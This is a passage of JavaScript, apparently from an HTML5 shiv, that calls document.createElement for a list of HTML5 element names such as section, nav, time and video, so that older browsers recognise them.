document.createElement("hgroup");
document.createElement("keygen");
document.createElement("mark");
document.createElement("meter");
document.createElement("nav");
document.createElement("output");
document.createElement("progress");
document.createElement("rp");
document.createElement("rt");
document.createElement("ruby");
document.createElement("section");
document.createElement("source");
document.createElement("summary");
document.createElement("time");
document.createElement("video");